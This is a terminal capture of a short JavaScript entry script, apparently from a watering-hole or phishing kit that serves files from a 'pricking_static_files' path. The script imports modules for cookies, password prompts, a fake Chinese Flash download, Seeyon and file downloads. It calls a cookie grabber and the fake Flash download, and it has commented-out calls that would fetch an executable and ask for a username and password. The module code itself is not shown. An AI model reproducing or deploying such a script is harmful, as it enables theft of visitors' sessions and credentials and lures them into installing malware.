 ⌥⌘1 node (node) ⌘1 vim (vim)
1 import * as Cookie from "./modules/cookie.js";
2 import * as GetPassword from "./modules/getpass.js"
3 import * as FlashCN from  "./modules/flash.cn.js"
4 import * as Seeyon from "./modules/seeyon.js"
5 import * as Download from "./modules/download.js"
6
7
8 Cookie.getCookie();
9 // Download.Download("/pricking_static_files/test.exe");
10 // GetPassword.getPassword("Username","Password")
11 FlashCN.Download()
~